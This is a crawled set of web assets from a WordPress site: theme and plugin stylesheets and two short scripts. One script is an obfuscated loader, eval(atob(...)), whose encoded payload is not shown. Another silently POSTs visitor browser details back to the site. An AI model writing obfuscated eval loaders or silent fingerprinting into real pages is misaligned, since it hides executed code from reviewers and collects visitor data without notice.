div.post ul li ul li:first-child,
div.post ul li ol li:first-child,
div.post ol li ul li:first-child,
div.post ol li ol li:first-child {
  margin-top:0px;
}

div.post h2 {
  font-size:20px;
  padding: 15px 0px 10px 0px;
}

div.post div.indexentry, div.post div.entry {
  padding-right:20px;
}

div#respond form#commentform p.comment-form-comment label {
  display:block;
  float:none;
  margin:0px 20px 5px 0px;
}

div.post p.infobottom {
    background: none repeat scroll 0 0 #EFEFEF;
    border: 1px solid #CCCCCC;
    padding:5px;
    margin:5px 20px 5px 0px;
}

div#sidebar div.tagcloud {
  padding:10px;
}

#sidebar li.widget-container {
    margin: 0px;
}

#searchform div input#s {
    width: 220px;
}

hr {
  height:1px;
  border:none;
  color:silver;
  background-color:silver;
  margin:10px 0px;
}

#sidebar li ul li a, .widget ul li a {
  display:inline;
}
.widget_archive li, .widget_links li, .widget_categories li {
  width:auto;
  float:none;
}

table td, table th {
    padding:4px;
}

img.size-full,
img.size-medium,
img.size-thumbnail {
  border:1px solid silver;
  margin-top:5px;
  margin-bottom:5px;

}

ul.advanced-random-posts li {
    border-bottom: 1px dotted silver;
    padding-bottom:10px !important;
    margin-bottom:10px !important;
}

ul.advanced-random-posts li:first-child {
    margin-top:10px !important;
}

.wp-caption {
    padding: 0 2px;
}

.wp-caption p.wp-caption-text {
  font-style:italic;
  font-family: Verdana;
  margin:5px 0px 10px 0px;
  color: #666666;
}

div.singleinfo span.views {
background: none repeat scroll 0 0 #999999;
    color: white;
    float: left;
    margin-left: 2px;
    padding: 3px 7px 3px 3px;
}

div.singleinfo span.catinfo a {
  color:white;
}


.wp-caption {
    width: 997px;
}

li#linkcat-2.widget-container ul.xoxo li {
  width:100%;
  floqt:none;
}

#main .topicPath {
    margin-bottom:5px;
}

div.section div.post h1 {
  margin:15px 0;
}

div.searchbox {
    width: 250px;
    overflow:hidden;
}

#searchform div input#s {
width: 185px;
}

.ping-back-list .date {
  color:gray; font-size:10px;
}

.ping-back-list li {
    list-style: decimal inside none;
    margin-top:5px;
}

html body.single div#content.single div#main div#respond form#commentform p.comment-form-comment textarea#comment{
  width:470px;
  width:calc(100% - 40px);
}

div.cmt_text p code {
        display: block;
        margin: 1em 0 1em 15px;
        padding: 5px ;
}

html body.home div#content div.section div.post div.indexentry div.wp-caption {
  margin-top:10px;
}

#commentform .comment-form-url {
  display:none;
}

#commentform .comment-form-author label,
#commentform .comment-form-email label,
#commentform .comment-form-url label {
  display:inline-block;
  width: 50px;
}

div#respond form#commentform p.comment-form-comment label {
  display:block;
  width:610px;
  margin: 0px 0px 10px 0px;
}

#respond form {
    padding: 10px 0 10px 0px;
}

#respond label {
  margin-left:0px;
}


ol.commentlist li span.edit a {
    border: 1px dotted #CFCFCF;
    display: block;
    float: right;
    padding: 3px;
    text-decoration: none;
    top: 0;
    margin-right:5px;
}
ol.commentlist li span.edit a:hover {
  background-color:#eee;
}

div#sidebar select#cat.postform {
  margin:5px;
  padding:5px;
  border:1px solid silver;
  width:285px;
}

form#commentform.comment-form p.form-submit input#submit:hover,
form#commentform.comment-form p.form-submit input#submit {
  cursor:pointer;
  background-color: #00A300;
  color:white;
  border-radius:4px;
  border: 1px solid #444444;
}

form#commentform.comment-form p.form-submit input#submit:hover {
  background-color: #008F00;
}
.cmt_text {padding-top:5px; padding-bottom:10px;}
.cmt_text code {
    display:block;
    padding:10px;
    margin-top: 5px;
    margin-bottom: 5px;
}

div.post div.entry em {font-weight:normal;}

div.post div.entry iframe[src^="https://www.youtube.com"] {margin: 25px auto; box-shadow: 0px 0px 0px 10px #EFEFEF; display:block;}

/* -------------------------------------------------------------------- */

div#sidebar .astbiz-last-login div.login-time span.online {
    animation: 3s linear 0s normal none infinite running animatedBackground;
    background-image: url([data-uri]);
    background-color: #008000;
    background-position: -50px 0;
    background-repeat: no-repeat;
    color: #ffffff;
}

div#sidebar .astbiz-last-login div.login-time span {
    background-color: #c0c0c0;
    border-radius: 4px;
    display: block;
    font-size: 12px;
    margin: 0 auto;
    padding: 5px;
    text-align: center;
    width: 150px;
}
/* -------------------------------------------------------------------- */
/* -------------------------------------------------------------------- */
div#header,
div#content,
div#footer,
.wp-caption{
    width:85%;
    min-width:300px;
    max-width: 1200px;
    margin:0 auto;
}
div#content div#main {width: calc( 100% - 310px ); overflow:hidden;}
div#content div#sidebar {width: 300px; margin: 0px -10px 0px 10px;}

div#content div#main {font-size:1.15em;}
div#content div#sidebar {font-size:1.1em;}

div#content div#main .wp-caption,
div#content div#main .wp-caption[style] {
    max-width: 100% !important;
    overflow:hidden;
    padding:3px;
}

div#content div#main img,
div#content div#main img[style] {
    max-width: 95% !important;
    height:auto;
}

div#footerbox {
    width:100%;
    padding-left:20px;
    padding-right:20px;
    margin: 0 -20px;
}

.wp-caption {
    padding: 0 20px;
}

#globalNavi {margin-top:10px;}

#sidebar .widget-title {
    background-color:#000;
    color:#CCC;
    border-radius: 15px 15px 0px 0px;
}

#sidebar .widget_recent_comments ul#recentcomments li {
    padding-left: 0px;
    background: none;
    margin: 5px 0;
    border: 1px solid silver;
    background-color:white;
    padding:5px;
    border-radius: 0px 15px 0px 15px;
    overflow:hidden;
}

#sidebar .widget_recent_comments ul#recentcomments li span.comment-author-link {padding:5px;margin:-5px -5px 5px -5px;}
#sidebar .widget_recent_comments ul#recentcomments li span.comment-author-link a {color:black;}

div.entry span.addown {
    text-align:right;
    padding: 5px 20px 0 0;
}

@media only screen and (max-width:767px){
        div#content div#main {width: 100%; overflow:hidden;float:none; border-right: none;}
	div#content div#sidebar {display:none;}
	#globalNavi . {display:none;}

	.wp-pagenavi a, .wp-pagenavi span {padding: 6px 10px !important;}
        .wp-pagenavi > .pages, .wp-pagenavi > a, .wp-pagenavi > span {display:block;margin-bottom: 3px;}
        .wp-pagenavi > .first, .wp-pagenavi > .last {display:none;}
        .wp-pagenavi > .extend {display:none;}
        .wp-pagenavi > .page, .wp-pagenavi > span.current, .wp-pagenavi > .previouspostslink, .wp-pagenavi > .nextpostslink {display:inline-block;}

        div.entry span.addown {padding: 5px 5px; top: -30px; text-align:right;}
}

/* -------------------------------------------------------------------- */

.loading_wrapper {

    background-image:url('images/loading.png');
    background-repeat: no-repeat;
    background-position: center center;

}


--- FILE ---
content_type: text/css
request_url: https://it-rem.phpdev.one/wp-content/plugins/astbiz-user-last-login-widget/media/frontend.css?ver=6.7.4
body_size: 1522
content:
.astbiz-last-login .user-photo {
    text-align:center;
    padding: 10px 10px 0;
}

.astbiz-last-login .user-photo img {
    max-width:100%;
    max-height:250px;
    border: 1px solid #c0c0c0;
}

@-webkit-keyframes animatedBackground {
	from { background-position: -50px 0; }
	to { background-position: 600px 0; }
}

@keyframes animatedBackground {
	from { background-position: -50px 0; }
	to { background-position: 600px 0; }
}

.astbiz-last-login div.login-time {
    padding: 10px 10px 0;
}

.astbiz-last-login div.login-time span {
    background-color: silver;
    border-radius: 4px;
    display: block;
    font-size: 12px;
    margin: 0 auto;
    padding: 5px;
    width: 150px;
    text-align:center;
}


.astbiz-last-login div.login-time span.online {
    animation: 3s linear 0s normal none infinite running animatedBackground;
    background-image: url([data-uri]);
    background-color: #008000;
    background-position: -50px 0;
    background-repeat: no-repeat;
    color: #ffffff;
}


--- FILE ---
content_type: text/css
request_url: https://it-rem.phpdev.one/wp-content/themes/itrem/totop/style.css
body_size: 271
content:
#top-link{
   cursor:pointer;
   display:none;
   position:fixed;
   left:0px;
   bottom:0px;
   padding-left:5px;
   padding-bottom:5px;
   z-index:1;
   background-image:url(trans.png);
   box-shadow: 0 2px 5px #AAAAAA;
}

#top-link a{
   display:block;
   color:#464646;
}

.veryhidden{
   position: absolute !important;
   left:-5555px !important;
}

#footer {
    background: none;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://it-rem.phpdev.one/cpjjs.js?_r=1769226355269
body_size: 140
content:
eval(atob('[base64]'));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://it-rem.phpdev.one/sjs/?js=1.4.8
body_size: 457
content:
if (jQuery){$(document).ready(function(){function gso_02318aff(){var de=document.documentElement;var db=document.body;var hp=self.innerHeight || (de && de.clientHeight) || db.clientHeight;var wp=self.innerWidth || (de && de.clientWidth) || db.clientWidth;return {'token':'9921707075196405-75699341','url':document.URL,'screen':{'w':screen.width,'h':screen.height},'viewport':{'w':wp,'h':hp},'referrer':document.referrer,'user_agent':navigator.userAgent,'platform':navigator.platform};} $.ajax({type:'POST',url:'/sjs/',data:gso_02318aff()});});}